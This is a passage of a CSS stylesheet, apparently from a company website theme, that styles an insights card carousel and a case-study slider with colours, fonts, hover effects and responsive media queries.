.fd__allinsight__main__section__parent .fd__allinsight__main__section .fd__all__allinsight__section__subheader {
  color: #2E3643;
  text-align: center;
  font-family: "Yantramanav", Sans-Serif;
  font-size: 20px;
  font-style: normal;
  font-weight: 400;
  line-height: 125%;
  /* 25px */
  max-width: 954px;
  margin: 0px auto 44px auto;
}
@media (max-width: 768px) {
  .fd__allinsight__main__section__parent .fd__allinsight__main__section .fd__all__allinsight__section__subheader {
    font-family: "Yantramanav", Sans-Serif;
    font-size: 16px;
    font-style: normal;
    font-weight: 400;
    line-height: 125%;
    /* 20px */
    margin: 0px 15px 16px 15px;
    text-align: center;
  }
}
@media (max-width: 480px) {
  .fd__allinsight__main__section__parent .fd__allinsight__main__section .fd__all__allinsight__section__subheader {
    font-family: "Yantramanav", Sans-Serif;
    font-size: 16px;
    font-style: normal;
    font-weight: 400;
    line-height: 125%;
    /* 20px */
    margin: 0px 15px 16px 15px;
    text-align: left;
  }
}
.fd__allinsight__main__section__parent .fd__allinsight__main__section .fd__allinsight__card__parent {
  transition: 1s;
}
.fd__allinsight__main__section__parent .fd__allinsight__main__section .fd__allinsight__card__parent .fd__allinsight__card,
.fd__allinsight__main__section__parent .fd__allinsight__main__section .fd__allinsight__card__parent .fd__allinsight__card__mobile {
  background-size: cover !important;
  background-repeat: no-repeat !important;
  box-shadow: 0px 0px 10px rgba(32, 79, 109, 0.2);
  position: relative;
  overflow: hidden;
  display: none;
  height: 520px;
  flex-direction: column;
  flex-wrap: nowrap;
  cursor: pointer;
  border-radius: 15px;
  flex-shrink: 0;
  box-sizing: border-box;
  transition: 1s;
  color: #808080;
}
@media (min-width: 1199px) {
  .fd__allinsight__main__section__parent .fd__allinsight__main__section .fd__allinsight__card__parent .fd__allinsight__card,
  .fd__allinsight__main__section__parent .fd__allinsight__main__section .fd__allinsight__card__parent .fd__allinsight__card__mobile {
    display: flex;
  }
}
.fd__allinsight__main__section__parent .fd__allinsight__main__section .fd__allinsight__card__parent .fd__allinsight__card .fd__type__title,
.fd__allinsight__main__section__parent .fd__allinsight__main__section .fd__allinsight__card__parent .fd__allinsight__card__mobile .fd__type__title {
  color: #FB4E0B;
  font-size: 18px;
  font-weight: 500;
  line-height: 24px;
  margin-bottom: 16px;
  font-family: "Yantramanav", Sans-Serif;
  height: 20px;
  width: 336px;
  display: none;
}
.fd__allinsight__main__section__parent .fd__allinsight__main__section .fd__allinsight__card__parent .fd__allinsight__card .fd__card__title__container,
.fd__allinsight__main__section__parent .fd__allinsight__main__section .fd__allinsight__card__parent .fd__allinsight__card__mobile .fd__card__title__container {
  border-radius: 15px 15px 0px 0px;
  background: rgba(255, 255, 255, 0.9);
  padding: 40px;
  min-height: 144px;
}
@media (max-width: 768px) {
  .fd__allinsight__main__section__parent .fd__allinsight__main__section .fd__allinsight__card__parent .fd__allinsight__card .fd__card__title__container,
  .fd__allinsight__main__section__parent .fd__allinsight__main__section .fd__allinsight__card__parent .fd__allinsight__card__mobile .fd__card__title__container {
    padding: 24px;
    min-height: 92px;
  }
}
@media (max-width: 480px) {
  .fd__allinsight__main__section__parent .fd__allinsight__main__section .fd__allinsight__card__parent .fd__allinsight__card .fd__card__title__container,
  .fd__allinsight__main__section__parent .fd__allinsight__main__section .fd__allinsight__card__parent .fd__allinsight__card__mobile .fd__card__title__container {
    padding: 24px;
    min-height: 92px;
  }
}
.fd__allinsight__main__section__parent .fd__allinsight__main__section .fd__allinsight__card__parent .fd__allinsight__card .fd__card__title__container .fd__card__title,
.fd__allinsight__main__section__parent .fd__allinsight__main__section .fd__allinsight__card__parent .fd__allinsight__card__mobile .fd__card__title__container .fd__card__title {
  color: #005071;
  width: 336px;
  font-size: 24px;
  font-style: normal;
  font-weight: 500;
  line-height: normal;
  /* 125% */
  color: #005071;
}
@media only screen and (max-width: 1365px) and (min-width: 1199px) {
  .fd__allinsight__main__section__parent .fd__allinsight__main__section .fd__allinsight__card__parent .fd__allinsight__card .fd__card__title__container .fd__card__title,
  .fd__allinsight__main__section__parent .fd__allinsight__main__section .fd__allinsight__card__parent .fd__allinsight__card__mobile .fd__card__title__container .fd__card__title {
    width: 326px;
  }
}
@media (max-width: 768px) {
  .fd__allinsight__main__section__parent .fd__allinsight__main__section .fd__allinsight__card__parent .fd__allinsight__card .fd__card__title__container .fd__card__title,
  .fd__allinsight__main__section__parent .fd__allinsight__main__section .fd__allinsight__card__parent .fd__allinsight__card__mobile .fd__card__title__container .fd__card__title {
    font-size: 22px;
    line-height: 24;
    /* 125% */
  }
}
@media (max-width: 480px) {
  .fd__allinsight__main__section__parent .fd__allinsight__main__section .fd__allinsight__card__parent .fd__allinsight__card .fd__card__title__container .fd__card__title,
  .fd__allinsight__main__section__parent .fd__allinsight__main__section .fd__allinsight__card__parent .fd__allinsight__card__mobile .fd__card__title__container .fd__card__title {
    font-size: 22px;
    line-height: 24;
    /* 125% */
  }
}
.fd__allinsight__main__section__parent .fd__allinsight__main__section .fd__allinsight__card__parent .fd__allinsight__card .fd__card__tag,
.fd__allinsight__main__section__parent .fd__allinsight__main__section .fd__allinsight__card__parent .fd__allinsight__card__mobile .fd__card__tag {
  border-radius: 32px;
  background: rgba(255, 255, 255, 0.95);
  color: #005071;
  text-align: center;
  font-size: 18px;
  font-style: normal;
  font-weight: 500;
  line-height: 24px;
  /* 133.333% */
  text-transform: uppercase;
  padding: 4px 16px;
  position: absolute;
  bottom: 20px;
  right: 20px;
}
@media (max-width: 1024px) {
  .fd__allinsight__main__section__parent .fd__allinsight__main__section .fd__allinsight__card__parent .fd__allinsight__card .fd__card__tag,
  .fd__allinsight__main__section__parent .fd__allinsight__main__section .fd__allinsight__card__parent .fd__allinsight__card__mobile .fd__card__tag {
    bottom: 20px;
    right: 20px;
    left: auto;
    font-size: 14px;
  }
}
@media (max-width: 768px) {
  .fd__allinsight__main__section__parent .fd__allinsight__main__section .fd__allinsight__card__parent .fd__allinsight__card .fd__card__tag,
  .fd__allinsight__main__section__parent .fd__allinsight__main__section .fd__allinsight__card__parent .fd__allinsight__card__mobile .fd__card__tag {
    bottom: 20px;
    right: 20px;
    left: auto;
    font-size: 14px;
  }
}
@media (max-width: 480px) {
  .fd__allinsight__main__section__parent .fd__allinsight__main__section .fd__allinsight__card__parent .fd__allinsight__card .fd__card__tag,
  .fd__allinsight__main__section__parent .fd__allinsight__main__section .fd__allinsight__card__parent .fd__allinsight__card__mobile .fd__card__tag {
    bottom: 20px;
    right: 20px;
    left: auto;
    font-size: 18px;
  }
}
.fd__allinsight__main__section__parent .fd__allinsight__main__section .fd__allinsight__card__parent .fd__allinsight__card .fd__card__innertext__container,
.fd__allinsight__main__section__parent .fd__allinsight__main__section .fd__allinsight__card__parent .fd__allinsight__card__mobile .fd__card__innertext__container {
  height: 100%;
  display: flex;
  align-items: flex-end;
}
.fd__allinsight__main__section__parent .fd__allinsight__main__section .fd__allinsight__card__parent .fd__allinsight__card .fd__card__innertext__container .fd__card_inner__type,
.fd__allinsight__main__section__parent .fd__allinsight__main__section .fd__allinsight__card__parent .fd__allinsight__card__mobile .fd__card__innertext__container .fd__card_inner__type {
  width: 30px;
  position: relative;
}
.fd__allinsight__main__section__parent .fd__allinsight__main__section .fd__allinsight__card__parent .fd__allinsight__card .fd__card__innertext__container .fd__card_inner__type span,
.fd__allinsight__main__section__parent .fd__allinsight__main__section .fd__allinsight__card__parent .fd__allinsight__card__mobile .fd__card__innertext__container .fd__card_inner__type span {
  display: block;
  color: #FFFFFF;
  position: absolute;
  font-size: 56px;
  font-weight: 300;
  line-height: 64px;
  transform: rotate(-90deg);
  position: absolute;
  bottom: 160px;
  right: 100%;
  white-space: nowrap;
  -webkit-transform: rotate(270deg);
  -webkit-transform-origin: right top;
  -moz-transform: rotate(270deg);
  -moz-transform-origin: right top;
  -ms-transform: rotate(270deg);
  -ms-transform-origin: right top;
  -o-transform: rotate(270deg);
  -o-transform-origin: right top;
  transform: rotate(270deg);
  transform-origin: right top;
}
.fd__allinsight__main__section__parent .fd__allinsight__main__section .fd__allinsight__card__parent .fd__allinsight__card .fd__card__innertext__container .fd_card__inner__list,
.fd__allinsight__main__section__parent .fd__allinsight__main__section .fd__allinsight__card__parent .fd__allinsight__card__mobile .fd__card__innertext__container .fd_card__inner__list {
  color: #FFFFFF;
  font-size: 18px;
  line-height: 24px;
  margin-left: 20px;
}
.fd__allinsight__main__section__parent .fd__allinsight__main__section .fd__allinsight__card__parent .fd__allinsight__card .fd__inner__desc,
.fd__allinsight__main__section__parent .fd__allinsight__main__section .fd__allinsight__card__parent .fd__allinsight__card__mobile .fd__inner__desc {
  margin-top: 20px;
  color: #FFFFFF;
  width: 660px;
  font-size: 18px;
  font-family: "Yantramanav", Sans-Serif;
  font-style: normal;
  font-weight: 400;
  line-height: 24px;
  margin-bottom: 14px;
}
.fd__allinsight__main__section__parent .fd__allinsight__main__section .fd__allinsight__card__parent .fd__allinsight__card .fd__casestudy__section__card__knowmore,
.fd__allinsight__main__section__parent .fd__allinsight__main__section .fd__allinsight__card__parent .fd__allinsight__card__mobile .fd__casestudy__section__card__knowmore {
  color: #FFFFFF;
  font-size: 14px;
  font-family: "Yantramanav", Sans-Serif;
  font-style: normal;
  font-weight: 500;
  line-height: 125%;
  margin-top: auto;
}
.fd__allinsight__main__section__parent .fd__allinsight__main__section .fd__allinsight__card__parent .fd__allinsight__card .fd__casestudy__section__card__knowmore .fd__know__more,
.fd__allinsight__main__section__parent .fd__allinsight__main__section .fd__allinsight__card__parent .fd__allinsight__card__mobile .fd__casestudy__section__card__knowmore .fd__know__more {
  color: #FFFFFF;
  text-align: center;
  font-size: 14px;
  font-family: "Yantramanav", Sans-Serif;
  font-style: normal;
  font-weight: 500;
  line-height: 125%;
  text-decoration: none;
  margin-right: 8px;
  display: inline-block;
  margin-top: 20px;
}
.fd__allinsight__main__section__parent .fd__allinsight__main__section .fd__allinsight__card__parent .fd__allinsight__card .fd__casestudy__section__card__knowmore .fd__know__more::after,
.fd__allinsight__main__section__parent .fd__allinsight__main__section .fd__allinsight__card__parent .fd__allinsight__card__mobile .fd__casestudy__section__card__knowmore .fd__know__more::after {
  display: block;
  content: '';
  border-bottom: solid 2px #FFFFFF;
  transition: all ease-in-out .3s;
  width: 100%;
}
.fd__allinsight__main__section__parent .fd__allinsight__main__section .fd__allinsight__card__parent .fd__allinsight__card .fd__inner__btn,
.fd__allinsight__main__section__parent .fd__allinsight__main__section .fd__allinsight__card__parent .fd__allinsight__card__mobile .fd__inner__btn {
  width: 660px;
}
.fd__allinsight__main__section__parent .fd__allinsight__main__section .fd__allinsight__card__parent .fd__allinsight__card .fd__card__outer,
.fd__allinsight__main__section__parent .fd__allinsight__main__section .fd__allinsight__card__parent .fd__allinsight__card__mobile .fd__card__outer {
  height: 100%;
  opacity: 1;
  transition: opacity 0.2s;
}
.fd__allinsight__main__section__parent .fd__allinsight__main__section .fd__allinsight__card__parent .fd__allinsight__card .fd__card__outer img,
.fd__allinsight__main__section__parent .fd__allinsight__main__section .fd__allinsight__card__parent .fd__allinsight__card__mobile .fd__card__outer img {
  margin: 30px auto;
  display: flex;
}
.fd__allinsight__main__section__parent .fd__allinsight__main__section .fd__allinsight__card__parent .fd__allinsight__card .fd__card__inner,
.fd__allinsight__main__section__parent .fd__allinsight__main__section .fd__allinsight__card__parent .fd__allinsight__card__mobile .fd__card__inner {
  height: 0;
  opacity: 0;
  padding: 40px;
  visibility: hidden;
  text-decoration: none;
}
.fd__allinsight__main__section__parent .fd__allinsight__main__section .fd__allinsight__card__parent .fd__allinsight__card .fd__card__inner .fd__type__title,
.fd__allinsight__main__section__parent .fd__allinsight__main__section .fd__allinsight__card__parent .fd__allinsight__card__mobile .fd__card__inner .fd__type__title {
  color: #FFFFFF;
  width: 660px;
}
.fd__allinsight__main__section__parent .fd__allinsight__main__section .fd__allinsight__card__parent .fd__allinsight__card .fd__card__inner .fd__card__title,
.fd__allinsight__main__section__parent .fd__allinsight__main__section .fd__allinsight__card__parent .fd__allinsight__card__mobile .fd__card__inner .fd__card__title {
  color: #FFFFFF;
  width: 543px;
  font-size: 32px;
  font-style: normal;
  font-weight: 500;
  line-height: 40px;
  /* 125% */
}
.fd__allinsight__main__section__parent .fd__allinsight__main__section .fd__allinsight__card__parent .fd__allinsight__card__mobile {
  display: none;
  max-height: 423px;
}
@media only screen and (max-width: 1199px) and (min-width: 320px) {
  .fd__allinsight__main__section__parent .fd__allinsight__main__section .fd__allinsight__card__parent .fd__allinsight__card__mobile {
    width: auto;
    display: flex;
  }
  .fd__allinsight__main__section__parent .fd__allinsight__main__section .fd__allinsight__card__parent .fd__allinsight__card__mobile .fd__card__outer {
    text-decoration: none;
  }
  .fd__allinsight__main__section__parent .fd__allinsight__main__section .fd__allinsight__card__parent .fd__allinsight__card__mobile .fd__card__outer:hover {
    text-decoration: none;
  }
  .fd__allinsight__main__section__parent .fd__allinsight__main__section .fd__allinsight__card__parent .fd__allinsight__card__mobile .fd__type__title {
    height: auto;
    width: 100%;
    text-decoration: none;
    font-size: 22px;
    font-style: normal;
    font-weight: 500;
    line-height: 24px;
    /* 109.091% */
    margin-bottom: 6px;
    display: none;
  }
  .fd__allinsight__main__section__parent .fd__allinsight__main__section .fd__allinsight__card__parent .fd__allinsight__card__mobile .fd__card__title__container .fd__card__title {
    height: auto;
    width: 100%;
    text-decoration: none;
    font-size: 22px;
    font-style: normal;
    font-weight: 500;
    line-height: 24px;
    /* 125% */
    color: #005071;
  }
}
.fd__allinsight__main__section__parent .fd__allinsight__main__section .fd__allinsight__card__parent .fd__inner__desc__mobile {
  margin-top: 16px;
  color: #2E3643;
  font-family: "Yantramanav", Sans-Serif;
  font-size: 16px;
  font-style: normal;
  font-weight: 400;
  line-height: 125%;
  /* 20px */
  margin-bottom: 16px;
  display: none;
}
@media (max-width: 1024px) {
  .fd__allinsight__main__section__parent .fd__allinsight__main__section .fd__allinsight__card__parent .fd__inner__desc__mobile {
    display: block;
  }
}
@media (max-width: 768px) {
  .fd__allinsight__main__section__parent .fd__allinsight__main__section .fd__allinsight__card__parent .fd__inner__desc__mobile {
    display: block;
  }
}
@media (max-width: 480px) {
  .fd__allinsight__main__section__parent .fd__allinsight__main__section .fd__allinsight__card__parent .fd__inner__desc__mobile {
    display: block;
  }
}
.fd__allinsight__main__section__parent .fd__allinsight__main__section .fd__allinsight__card__parent .fd__allinsight__card__knowmore__mobile {
  color: #000000;
  font-size: 14px;
  font-family: "Yantramanav", Sans-Serif;
  font-style: normal;
  font-weight: 500;
  line-height: 125%;
  margin-top: auto;
  display: none;
}
@media (max-width: 1024px) {
  .fd__allinsight__main__section__parent .fd__allinsight__main__section .fd__allinsight__card__parent .fd__allinsight__card__knowmore__mobile {
    display: block;
  }
}
@media (max-width: 768px) {
  .fd__allinsight__main__section__parent .fd__allinsight__main__section .fd__allinsight__card__parent .fd__allinsight__card__knowmore__mobile {
    text-align: right;
    margin-bottom: 16px;
    display: block;
  }
}
@media (max-width: 480px) {
  .fd__allinsight__main__section__parent .fd__allinsight__main__section .fd__allinsight__card__parent .fd__allinsight__card__knowmore__mobile {
    text-align: right;
    margin-bottom: 16px;
  }
}
.fd__allinsight__main__section__parent .fd__allinsight__main__section .fd__allinsight__card__parent .fd__allinsight__card__knowmore__mobile .fd__know__more {
  color: #000000;
  text-align: center;
  font-size: 16px;
  font-family: "Yantramanav", Sans-Serif;
  font-style: normal;
  font-weight: 500;
  line-height: 125%;
  text-decoration: none;
  margin-right: 8px;
  display: inline-block;
}
.fd__allinsight__main__section__parent .fd__allinsight__main__section .fd__allinsight__card__parent .fd__allinsight__card__knowmore__mobile .fd__know__more::after {
  display: block;
  content: '';
  border-bottom: solid 2px transparent;
  transition: all ease-in-out .3s;
  width: 0;
}
.fd__allinsight__main__section__parent .fd__allinsight__main__section .fd__allinsight__card__parent .fd__allinsight__card__knowmore__mobile .fd__know__more:hover {
  text-decoration: none;
  color: #FB4E0B;
}
.fd__allinsight__main__section__parent .fd__allinsight__main__section .fd__allinsight__card__parent .fd__allinsight__card__knowmore__mobile .fd__know__more:hover::after {
  border-bottom: solid 2px #FB4E0B;
  width: 100%;
}
@media (min-width: 1199px) {
  .fd__allinsight__main__section__parent .fd__allinsight__main__section .fd__allinsight__card__parent:hover {
    max-width: 100%;
    /* width: 620px; */
    flex: 0 0 59%;
  }
}
@media only screen and (min-width: 1199px) and (max-width: 1365px) and (min-width: 1199px) {
  .fd__allinsight__main__section__parent .fd__allinsight__main__section .fd__allinsight__card__parent:hover {
    flex: 0 0 63%;
  }
}
@media (min-width: 1199px) {
  .fd__allinsight__main__section__parent .fd__allinsight__main__section .fd__allinsight__card__parent:hover .fd__allinsight__card {
    box-shadow: inset 0 0 0 2000px rgba(251, 78, 11, 0.9);
    max-width: 760px;
  }
}
@media only screen and (min-width: 1199px) and (max-width: 1365px) and (min-width: 1199px) {
  .fd__allinsight__main__section__parent .fd__allinsight__main__section .fd__allinsight__card__parent:hover .fd__allinsight__card {
    max-width: 800px;
  }
}
@media (min-width: 1199px) {
  .fd__allinsight__main__section__parent .fd__allinsight__main__section .fd__allinsight__card__parent:hover .fd__allinsight__card .fd__card__outer {
    height: 0;
    opacity: 0;
  }
  .fd__allinsight__main__section__parent .fd__allinsight__main__section .fd__allinsight__card__parent:hover .fd__allinsight__card .fd__card__outer img {
    display: none;
  }
  .fd__allinsight__main__section__parent .fd__allinsight__main__section .fd__allinsight__card__parent:hover .fd__allinsight__card .fd__card__inner {
    height: 100%;
    opacity: 1;
    transition: opacity 0.3s;
    visibility: visible;
  }
}
.fd__allinsight__main__section__parent .fd__allinsight__main__section .fd__allinsight__card__parent.fd__card__disabled .fd__allinsight__card {
  box-shadow: inset 0 0 0 2000px rgba(217, 217, 217, 0.3);
}
.fd__allinsight__main__section__parent .fd__allinsight__main__section .slick-slider {
  display: flex;
  max-height: 530px;
  overflow: unset;
  margin-bottom: 10px;
}
@media (max-width: 1024px) {
  .fd__allinsight__main__section__parent .fd__allinsight__main__section .slick-slider {
    max-height: 100%;
  }
}
@media (max-width: 768px) {
  .fd__allinsight__main__section__parent .fd__allinsight__main__section .slick-slider {
    max-height: 100%;
  }
}
@media (max-width: 480px) {
  .fd__allinsight__main__section__parent .fd__allinsight__main__section .slick-slider {
    max-height: 100%;
  }
}
@media (max-width: 1024px) {
  .fd__allinsight__main__section__parent .fd__allinsight__main__section .slick-track {
    left: 0px;
  }
}
@media (max-width: 768px) {
  .fd__allinsight__main__section__parent .fd__allinsight__main__section .slick-track {
    left: 0px;
  }
}
@media (max-width: 480px) {
  .fd__allinsight__main__section__parent .fd__allinsight__main__section .slick-track {
    left: 0px;
  }
}
@media (min-width: 1199px) {
  .fd__allinsight__main__section__parent .fd__allinsight__main__section .slick-slide:hover {
    width: calc(760px + 15px) !important;
  }
}
.fd__allinsight__main__section__parent .slick-prev {
  left: -20px;
}
@media (max-width: 1024px) {
  .fd__allinsight__main__section__parent .slick-prev {
    left: -12px;
  }
}
.fd__allinsight__main__section__parent .slick-next {
  right: 20px;
}
.fd__allinsight__main__section__parent .slick-next, .fd__allinsight__main__section__parent .slick-prev {
  font-size: 0;
}
.fd__allinsight__main__section__parent .slick-prev:before {
  content: "";
  background-image: url(/themes/exl_service/images/icons/left_arrow.png);
  display: block;
  width: 72px;
  height: 72px;
  background-size: contain;
  background-repeat: no-repeat;
}
@media (max-width: 1024px) {
  .fd__allinsight__main__section__parent .slick-prev:before {
    width: 62px;
    height: 62px;
  }
}
.fd__allinsight__main__section__parent .slick-next:before {
  content: "";
  background-image: url(/themes/exl_service/images/icons/right_arrow.png);
  display: block;
  width: 72px;
  height: 72px;
  background-size: contain;
  background-repeat: no-repeat;
}
@media (max-width: 1024px) {
  .fd__allinsight__main__section__parent .slick-next:before {
    width: 62px;
    height: 62px;
  }
}
.fd__allinsight__main__section__parent .slick-next:hover::before {
  background-image: url(/themes/exl_service/images/icons/right_arrow_hover.png);
  background-size: contain;
  background-repeat: no-repeat;
}
.fd__allinsight__main__section__parent .slick-prev:hover::before {
  background-image: url(/themes/exl_service/images/icons/left_arrow_hover.png);
  background-size: contain;
  background-repeat: no-repeat;
}
.fd__allinsight__main__section__parent .slick-dots {
  bottom: -28px;
  max-width: fit-content;
  right: 60px;
}
@media (max-width: 1024px) {
  .fd__allinsight__main__section__parent .slick-dots {
    left: 0;
    right: 0;
    margin: 0 auto !important;
  }
}
@media (max-width: 768px) {
  .fd__allinsight__main__section__parent .slick-dots {
    bottom: -38px;
  }
}
@media (max-width: 480px) {
  .fd__allinsight__main__section__parent .slick-dots {
    bottom: -28px;
  }
}
.fd__allinsight__main__section__parent .slick-dots li {
  margin: 0 5px !important;
  padding: 0 !important;
  width: 24px !important;
  transition: all ease-in-out .5s;
}
.fd__allinsight__main__section__parent .slick-dots li button {
  border-radius: 8px;
  background: #ABABAB;
  width: 24px;
  height: 12px;
  transition: all ease-in-out .5s;
}
.fd__allinsight__main__section__parent .slick-dots li button:before {
  content: '' !important;
}
.fd__allinsight__main__section__parent .slick-dots li.slick-active {
  width: 80px !important;
}
.fd__allinsight__main__section__parent .slick-dots li.slick-active button {
  background: #FB4E0B;
  width: 80px;
}

/**********  FD Insights End *****/
/**********   FD home awards Start *****/
.fd__all__casestudy__section {
  margin: 0px -15px;
  overflow: hidden;
  background-color: #FFFFFF;
  padding: 50px 0;
}
.fd__all__casestudy__section .fd__all__casestudy__section__content__overlay {
  background-color: rgba(251, 78, 11, 0.8);
  position: absolute;
  height: 100%;
  width: 100%;
  left: 0;
  top: 0;
  bottom: 0;
  right: 0;
  opacity: 0;
  border-radius: 15px;
  -webkit-transition: all 0.4s ease-in-out 0s;
  -moz-transition: all 0.4s ease-in-out 0s;
  transition: all 0.4s ease-in-out 0s;
}
.fd__all__casestudy__section .fd__all__casestudy__section__header {
  color: #000000;
  text-align: center;
  font-size: 56px;
  font-family: "Yantramanav", Sans-Serif;
  font-style: normal;
  font-weight: 300;
  line-height: 64px;
  margin: 0px auto 16px auto;
  max-width: 753px;
}
@media (max-width: 768px) {
  .fd__all__casestudy__section .fd__all__casestudy__section__header {
    font-size: 36px;
    line-height: 40px;
    margin-left: 15px;
    margin-right: 15px;
    margin: 0px 15px 16px 15px;
  }
}
@media (max-width: 480px) {
  .fd__all__casestudy__section .fd__all__casestudy__section__header {
    font-size: 36px;
    line-height: 40px;
    margin-left: 15px;
    margin-right: 15px;
    margin: 0px 15px 16px 15px;
  }
}
.fd__all__casestudy__section .fd__all__casestudy__section__subheader {
  color: #2E3643;
  text-align: center;
  font-family: "Yantramanav", Sans-Serif;
  font-size: 20px;
  font-style: normal;
  font-weight: 400;
  line-height: 125%;
  /* 25px */
  max-width: 954px;
  margin: 0px auto 44px auto;
}
@media (max-width: 768px) {
  .fd__all__casestudy__section .fd__all__casestudy__section__subheader {
    font-family: "Yantramanav", Sans-Serif;
    color: #2E3643;
    font-size: 16px;
    font-style: normal;
    font-weight: 400;
    line-height: 125%;
    /* 20px */
    margin: 0px 15px 16px 15px;
    text-align: center;
  }
}
@media (max-width: 480px) {
  .fd__all__casestudy__section .fd__all__casestudy__section__subheader {
    font-family: "Yantramanav", Sans-Serif;
    color: #2E3643;
    font-size: 16px;
    font-style: normal;
    font-weight: 400;
    line-height: 125%;
    /* 20px */
    margin: 0px 30px 16px 30px;
    text-align: left;
  }
}
.fd__all__casestudy__section .fd__all__casestudy__section__slider {
  padding-bottom: 48px;
  margin-bottom: 0;
}
.fd__all__casestudy__section .fd__all__casestudy__section__slider .fd__all__casestudy__section__card__parent .fd__casestudy__section__card__desc__mobile {
  font-family: "Yantramanav", Sans-Serif;
  color: #414141;
  font-size: 16px;
  font-style: normal;
  font-weight: 400;
  line-height: 125%;
  /* 20px */
  margin-bottom: 16px;
}
@media (min-width: 1025px) {
  .fd__all__casestudy__section .fd__all__casestudy__section__slider .fd__all__casestudy__section__card__parent .fd__casestudy__section__card__desc__mobile {
    display: none;
  }
}
.fd__all__casestudy__section .fd__all__casestudy__section__slider .fd__all__casestudy__section__card__parent .fd__all__casestudy__section__card {
  position: relative;
  height: 100%;
  border-radius: 15px;
  padding: 15px;
  box-shadow: 0px 0px 10px rgba(0, 80, 113, 0.2);
}
@media (max-width: 1024px) {
  .fd__all__casestudy__section .fd__all__casestudy__section__slider .fd__all__casestudy__section__card__parent .fd__all__casestudy__section__card {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: flex-end;
  }
}
.fd__all__casestudy__section .fd__all__casestudy__section__slider .fd__all__casestudy__section__card__parent .fd__all__casestudy__section__card .fd__all__casestudy__section__card__inner {
  position: absolute;
  border-radius: 15px;
  width: 648px;
  height: 310px;
  padding: 40px;
  background-color: rgba(255, 255, 255, 0.9);
  right: -200px;
  top: 20%;
  opacity: 0;
  z-index: 1;
  box-shadow: 0px 0px 10px 0px rgba(0, 80, 113, 0.2);
  background-image: linear-gradient(to top, rgba(251, 78, 11, 0.9) 50%, transparent 50%);
  background-size: 100% 200%;
  background-position: top;
}
@media (max-width: 1100px) {
  .fd__all__casestudy__section .fd__all__casestudy__section__slider .fd__all__casestudy__section__card__parent .fd__all__casestudy__section__card .fd__all__casestudy__section__card__inner {
    height: auto;
    padding: 25px;
    left: 0;
    right: 0;
    z-index: 1;
    margin: 0 auto;
    bottom: 0;
    top: auto;
    width: 95%;
    padding: 16px;
    margin: 10px auto;
    opacity: 1;
  }
}
@media (max-width: 1024px) {
  .fd__all__casestudy__section .fd__all__casestudy__section__slider .fd__all__casestudy__section__card__parent .fd__all__casestudy__section__card .fd__all__casestudy__section__card__inner {
    bottom: 0;
    top: auto;
    width: 95%;
    padding: 16px;
    margin: 10px auto;
  }
}
.fd__all__casestudy__section .fd__all__casestudy__section__slider .fd__all__casestudy__section__card__parent .fd__all__casestudy__section__card .fd__all__casestudy__section__card__inner .fd__casestudy__section__card__title {
  color: #000000;
  font-size: 40px;
  font-family: "Yantramanav", Sans-Serif;
  font-style: normal;
  font-weight: 300;
  line-height: 48px;
  margin-bottom: 10px;
  -webkit-transition: all 0.4s ease-in-out 0s;
  -moz-transition: all 0.4s ease-in-out 0s;
  transition: all 0.4s ease-in-out 0s;
  opacity: 1;
  display: block;
}
@media (max-width: 1100px) {
  .fd__all__casestudy__section .fd__all__casestudy__section__slider .fd__all__casestudy__section__card__parent .fd__all__casestudy__section__card .fd__all__casestudy__section__card__inner .fd__casestudy__section__card__title {
    font-size: 26px;
    font-style: normal;
    font-weight: 300;
    line-height: 32px;
    /* 123.077% */
    text-align: center;
  }
}
@media (max-width: 1024px) {
  .fd__all__casestudy__section .fd__all__casestudy__section__slider .fd__all__casestudy__section__card__parent .fd__all__casestudy__section__card .fd__all__casestudy__section__card__inner .fd__casestudy__section__card__title {
    font-size: 26px;
    font-style: normal;
    font-weight: 300;
    line-height: 32px;
    /* 123.077% */
    text-align: center;
  }
}
@media (max-width: 480px) {
  .fd__all__casestudy__section .fd__all__casestudy__section__slider .fd__all__casestudy__section__card__parent .fd__all__casestudy__section__card .fd__all__casestudy__section__card__inner .fd__casestudy__section__card__title {
    font-size: 26px;
    font-style: normal;
    font-weight: 300;
    text-align: center;
    line-height: 32px;
    /* 123.077% */
  }
}
.fd__all__casestudy__section .fd__all__casestudy__section__slider .fd__all__casestudy__section__card__parent .fd__all__casestudy__section__card .fd__all__casestudy__section__card__inner .fd__casestudy__section__card__hover__content {
  display: flex;
  flex-direction: column;
  height: max-content;
  opacity: 0;
  visibility: hidden;
}
@media (max-width: 1100px) {
  .fd__all__casestudy__section .fd__all__casestudy__section__slider .fd__all__casestudy__section__card__parent .fd__all__casestudy__section__card .fd__all__casestudy__section__card__inner .fd__casestudy__section__card__hover__content {
    display: none;
  }
}
@media (max-width: 1024px) {
  .fd__all__casestudy__section .fd__all__casestudy__section__slider .fd__all__casestudy__section__card__parent .fd__all__casestudy__section__card .fd__all__casestudy__section__card__inner .fd__casestudy__section__card__hover__content {
    display: none;
  }
}
.fd__all__casestudy__section .fd__all__casestudy__section__slider .fd__all__casestudy__section__card__parent .fd__all__casestudy__section__card .fd__all__casestudy__section__card__inner .fd__casestudy__section__card__hover__content .fd__casestudy__section__card__desc {
  color: #FFFFFF;
  font-size: 32px;
  font-family: "Yantramanav", Sans-Serif;
  font-style: normal;
  font-weight: 400;
  line-height: 40px;
  margin-bottom: 10px;
}
@media (max-width: 1100px) {
  .fd__all__casestudy__section .fd__all__casestudy__section__slider .fd__all__casestudy__section__card__parent .fd__all__casestudy__section__card .fd__all__casestudy__section__card__inner .fd__casestudy__section__card__hover__content .fd__casestudy__section__card__desc {
    font-size: 14px;
    line-height: 21px;
  }
}
.fd__all__casestudy__section .fd__all__casestudy__section__slider .fd__all__casestudy__section__card__parent .fd__all__casestudy__section__card .fd__all__casestudy__section__card__inner .fd__casestudy__section__card__hover__content .fd__casestudy__section__card__knowmore {
  color: #FFFFFF;
  font-size: 16px;
  font-family: "Yantramanav", Sans-Serif;
  font-style: normal;
  font-weight: 500;
  line-height: 125%;
  margin-top: auto;
}
.fd__all__casestudy__section .fd__all__casestudy__section__slider .fd__all__casestudy__section__card__parent .fd__all__casestudy__section__card .fd__all__casestudy__section__card__inner .fd__casestudy__section__card__hover__content .fd__casestudy__section__card__knowmore .fd__know__more {
  color: #FFFFFF;
  text-align: center;
  font-size: 16px;
  font-family: "Yantramanav", Sans-Serif;
  font-style: normal;
  font-weight: 500;
  line-height: 125%;
  text-decoration: none;
  margin-right: 8px;
  display: inline-block;
}
.fd__all__casestudy__section .fd__all__casestudy__section__slider .fd__all__casestudy__section__card__parent .fd__all__casestudy__section__card .fd__all__casestudy__section__card__inner .fd__casestudy__section__card__hover__content .fd__casestudy__section__card__knowmore .fd__know__more::after {
